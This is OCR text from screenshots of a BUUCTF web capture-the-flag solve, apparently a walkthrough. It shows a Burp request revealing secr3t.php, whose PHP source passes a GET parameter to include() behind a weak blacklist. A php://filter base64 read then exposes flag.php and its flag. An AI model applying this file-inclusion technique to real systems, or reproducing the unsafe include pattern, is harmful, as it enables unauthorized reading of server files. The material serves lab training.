 Burp Suite Community Edition v2022.7.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User
1 × 2 × +
Send Cancel < > Follow redirection Target: http://0b3cba5d-dbb0-4083-8da8-bdfa834ba0a5
Request
Pretty Raw Hex \n
1 GET /action.php HTTP/1.1
2 Host:
0b3cba5d-dbb0-4083-8da8-bdfa834ba0a5.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer:
http://0b3cba5d-dbb0-4083-8da8-bdfa834ba0a5.node4.buuoj.
cn:81/Archive_room.php
9 Upgrade-Insecure-Requests: 1
0
1
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Server: openresty
3 Date: Wed, 26 Oct 2022 09:48:02 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Location: end.php
7 X-Powered-By: PHP/7.3.11
8 Content-Length: 63
9
10 <!DOCTYPE html>
11
12 <html>
13 <!--
14 secr3t.php
15 -->
16 </html>
17
Settings × secret × http://0b3cba5d-dbb0-4083 × +
0b3cba5d-dbb0-4083-8da8-bdfa834ba0a5.node4.buuoj.cn:81//secr3t.php?file=php://filter/convert.base
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
<html>
<title>secret</title>
<meta charset="UTF-8">
<?php
highlight_file(__FILE__);
error_reporting(0);
$file=$_GET['file'];
if(strstr($file,"../")||stristr($file, "tp")||stristr($file,"input")||stristr($file,"data")){
echo "Oh no!";
exit();
}
include($file);
//flag放在了flag.php里
?>
</html>
PCFET0NUWVBFIGh0bWw+Cgo8aHRtbD4KCiAgICA8aGVhZD4KICAgICAgICA8bWV0YSBjaGFyc2V0PSJ1dGYtOCI+CiAgICAgICAgPHRpdGxlPkZMQ
Settings × secret × +
0b3cba5d-dbb0-4083-8da8-bdfa834ba0a5.node4.buuoj.cn:81/secr3t.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
<html>
<title>secret</title>
<meta charset="UTF-8">
<?php
highlight_file(__FILE__);
error_reporting(0);
$file=$_GET['file'];
if(strstr($file,"../")||stristr($file, "tp")||stristr($file,"input")||stristr($file,"data")){
echo "Oh no!";
exit();
}
include($file);
//flag放在了flag.php里
?>
</html>
OmFyaWFsO2NvbG9yOnJlZDtmb250LXNpemU6MjBweDt0ZXh0L
gICAgICAgICAgICAgICAgZWNobyAi5oiR5bCx5Zyo6L+Z6YeMIjsKI
k5MTgtNzM2ZC00YjMwLTk3YWUtZGI3ODFmNDJkMzIzfSc7CiAg
XVhbl93NG50c19hX2cxcklmcmkzbmQnCiAgICAgICAgICAgID8+C
o=
加密 解密
echo "我就在这里";
$flag = 'flag{f2d49918-736d-4b30-97ae-db781f42d323
$secret = 'jiAng_Luyuan_w4nts_a_g1rIfri3nd'
?>
</p>
Settings × FLAG × BUUCTF在线评测 × +
0b3cba5d-dbb0-4083-8da8-bdfa834ba0a5.node4.buuoj.cn:81/flag.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
啊哈！你找到我了！可是你看不到我QAQ~~~
我就在这里